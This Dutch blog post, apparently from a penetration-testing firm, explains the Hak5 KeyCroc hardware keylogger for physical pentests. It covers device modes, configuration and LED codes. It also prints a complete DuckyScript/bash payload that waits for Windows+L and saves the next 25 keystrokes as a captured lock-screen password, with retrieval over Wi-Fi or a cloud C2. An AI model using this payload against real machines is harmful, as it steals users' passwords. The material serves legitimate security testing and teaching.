Wij zijn |

KeyCroc (Hak5): wat is het en hoe werkt het?

Fysieke pentests (ook wel mystery guests genoemd) richten zich op het beoordelen van de fysieke beveiliging van bedrijfsgebouwen zoals kantooromgevingen en fabrieken. Denk aan toegangscontrole, netwerkbekabeling, draadloze protocollen en menselijke awareness. Hierbij wordt vaak gebruikgemaakt van gespecialiseerde hardware, zoals BadUSB-sticks, Flipper Zero en de KeyCroc van Hak5 — een combinatie van een fysieke keylogger en een HID-aanvalstool in één. In deze blogpost leggen we uit wat dit is en hoe het werkt, inclusief voorbeelden.

KeyCroc (Hak5) tutorial: wat is het en hoe werkt het?

Wat is de KeyCroc?



De KeyCroc is een USB keylogger die tussen een toetsenbord en een computer geplaatst wordt. Omdat het apparaat tussen het toetsenbord en de computer zit, kan die alle toetsaanslagen opvangen en kan zelfstandig scripts uitvoeren, dit wordt ook wel HID-simulatie (Human Interface Device) genoemd. De KeyCroc lijkt op een standaard USB-Ethernet-adapter, waardoor het na plaatsing niet snel opvalt.

Wat de KeyCroc onderscheidt, is zijn vermogen om niet alleen toetsaanslagen te registreren, maar ook om geautomatiseerde aanvallen uit te voeren door zijn HID-simulatie. Het apparaat kan specifieke toetsaanslagpatronen detecteren en daarop reageren met vooraf ingestelde scripts, ook wel payloads genoemd. Deze payloads kunnen variëren van het uitvoeren van commando’s tot het exfiltreren van gegevens. Deze gegevens kunnen lokaal of via het internet (bijvoorbeeld Hak5’s cloud) worden opgeslagen..

Wat technische gegevens: de KeyCroc is uitgerust met een quad-core 1.2 GHz ARM-processor, 8 GB opslagruimte en Wi-Fi-connectiviteit, waardoor het apparaat op afstand toegankelijk is voor monitoring en beheer. Met ondersteuning voor DuckyScript 2.0 kunnen gebruikers complexe aanvalsscenario’s programmeren die worden geactiveerd door specifieke gebruikersinvoer.

Hoe werkt de KeyCroc

De werking van de KeyCroc is afhankelijk van de gekozen modus. Afhankelijk van het doel kan het apparaat passief data verzamelen of actief scripts uitvoeren. In dit hoofdstuk wordt stap voor stap uitgelegd hoe de KeyCroc correct wordt ingezet, geconfigureerd en beheerd.

Basisfunctionaliteit

De KeyCroc functioneert standaard als keylogger. Door het apparaat tussen een toetsenbord en een computer te plaatsen, worden alle toetsaanslagen ongemerkt geregistreerd. Het apparaat boot automatisch op en cloneert de USB-identificatie van het aangesloten toetsenbord, waardoor het zich voordoet als een vertrouwd apparaat voor het systeem. Deze modus staat bekend als “Attack Mode” en wordt aangeduid door een uitgeschakelde LED.

Arming Mode

Voor geavanceerde configuratie en het toevoegen van payloads moet de KeyCroc in “Arming Mode” worden gezet. Dit gebeurt door de verborgen knop aan de onderzijde van het apparaat in te drukken, bijvoorbeeld met een paperclip.



In deze modus, aangeduid door een knipperende blauwe LED, stopt het apparaat met het registreren van toetsaanslagen en wordt het herkend als een USB-opslagapparaat en seriële interface. Hierdoor kunnen configuratiebestanden worden aangepast en payloads worden toegevoegd via de ‘payloads’-map .

Configuratie en bestandsstructuur

In Arming Mode is het mogelijk om het configuratiebestand ‘config.txt’ aan te passen. Hier kunnen instellingen zoals Wi-Fi-gegevens, SSH-toegang en toetsenbordindeling worden geconfigureerd. De directorystructuur bevat onder andere:

/payloads: actieve payloads/loot: opgeslagen toetsaanslagen en andere verzamelde gegevens

Na het aanpassen van de configuratie en het toevoegen van payloads, moet je de KeyCroc ontkoppelen en daarna opnieuw aansluiten om terug te keren naar Attack Mode. In deze modus worden de ingestelde payloads geactiveerd op basis van vooraf gedefinieerde triggers, zoals specifieke toetsaanslagpatronen.

LED-statusoverzicht

De status van de KeyCroc is af te lezen aan de LED-indicator. Zoals boven al vermeld correspondeert elke kleur met een specifieke systeemstatus. Onderstaand volgt een beknopte opsomming van dit LED-statusoverzicht:

Groen: apparaat start op

Rood: foutstatus gedetecteerd

Paars: keylogger actief en functioneel

Blauw: arming mode ingeschakeld

Geel: opslagmedium is vol

Wit: geen toetsenbord herkend

Een praktisch voorbeeld



In dit voorbeeld wordt een eenvoudige payload gebruikt die wordt uitgevoerd zodra het slachtoffer de toetsencombinatie Windows + L uitvoert (vergrendelscherm). Na activatie slaat de KeyCroc de eerstvolgende 25 toetsaanslagen op in een logbestand.

#!/bin/bash

# Titel: Windows-vergrendelwachtwoord onderscheppen (lokaal)

# Beschrijving: Legt de eerste poging tot wachtwoordinvoer vast na Windows + L (vergrendelscherm)

# en slaat deze lokaal op de Key Croc op.

# Auteur: Oorspronkelijke versie door 0i41E

# Versie: 1.1

# Doelplatform: Windows

# Categorie: Inloggegevensdiefstal

# Aanvalsmode: HID

############################# TRIGGER ################################

MATCH \[GUI-l]

######################### INITIALIZATION #############################

# Loot-bestand waar wachtwoorden worden opgeslagen

readonly LOOT_FILE="/root/loot/win-pass.txt"

# toetsenbord taal indeling

export DUCKY_LANG="us"

####################### START KEYLOGGER ##############################

# Wacht op eerste toetsaanslagen

WAIT_FOR_KEYBOARD_ACTIVITY 1

# Registreer de eerste 25 toetsen

SAVEKEYS $LOOT_FILE NEXT 25

Q DELAY 2000

# Wacht tot het loot-bestand is aangemaakt

while [ ! -f "$LOOT_FILE" ]; do sleep 2; done

# Kopieer het de output naar de keycroc

cp /root/loot/win-pass.txt /root/udisk/loot/win-pass.txt

######################## CLEANUP & EXIT ##############################

LED FINISH

ATTACKMODE OFFDe payload wordt opgeslagen als .txt in de payloads-directory van het apparaat. Na gebruik kan de tekst uitgelezen worden via fysieke extractie in arming mode, via Wi-Fi of via een Cloud C2-platform zoals die van Hak5.



Nadat dit de payload is toegevoegd kan de KeyCroc worden aangesloten op het doelsysteem. Om de resultaten te lezen moet de KeyCroc opnieuw in arming mode gezet worden, vervolgens kunnen te resultaten bekeken worden:

In deze mappen kunnen vervolgens de resultaten van de payload teruggevonden worden:

Conclusie

Hoe kunnen wij u helpen?

Offensive Entra ID (Azure AD) and Hybrid AD security – Outsider Security review

In this blog post, I share my personal journey and insights from undertaking the Certified Azure Red Team Expert (CARTE) certification offered by Altered Security.

The WiFi Pineapple: Basic Usage

The Wi-Fi Pineapple, developed by Hak5, is a powerful tool designed for wireless network auditing. Its versatility makes it ideal for red teamers and physical pentesters who need to assess wireless environments quickly and efficiently. In this blog post, we’ll go through the basic usage of the Wi-Fi Pineapple, explain how it works, and demonstrate its potential in a controlled test scenario.

TPM‑sniffing with Saleae logic analyzer [2025]

Learn how to use a Saleae logic analyzer to intercept TPM-chip SPI communication and extract the Volume Master Key (VMK) in this practical, step‑by‑step guide. Essential for cybersecurity professionals aiming to strengthen hardware defenses.